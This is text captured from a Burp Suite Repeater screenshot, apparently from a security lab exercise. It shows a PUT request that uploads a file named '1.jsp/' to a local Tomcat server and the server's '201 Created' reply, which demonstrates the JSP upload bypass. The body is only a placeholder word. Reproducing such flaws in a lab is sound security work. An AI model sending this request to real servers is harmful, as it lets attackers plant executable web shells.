 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < | ▼ > | ▼ Target: http://127.0.0.1:8080
Request
Raw Params Headers Hex
PUT /1.jsp/ HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:48.0) Gecko/20100101
Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: a=1; JSESSIONID=03CBA564BBB39B703A1837518D73AECC
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 9
shell
Response
Raw Headers Hex
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Thu, 16 May 2019 00:20:18 GMT
Connection: close